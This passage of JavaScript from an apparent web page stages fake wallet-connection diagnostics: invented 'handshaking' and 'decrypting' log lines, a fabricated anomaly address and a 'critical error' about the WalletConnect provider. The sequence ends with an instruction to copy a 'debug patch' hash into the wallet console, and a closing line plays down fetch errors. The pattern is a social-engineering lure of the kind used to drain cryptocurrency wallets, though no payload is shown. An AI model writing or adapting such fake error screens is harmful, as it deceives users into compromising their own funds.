
x...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x8922b4
f4 inside WalletConnect provider not availab
le");

  console.error("CRITICAL ERROR: Manual patc
h required for WalletConnect provider not av
ailable");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most „failed to fetch“ errors are simply a result of an
overloaded public access point. The protocol’s safety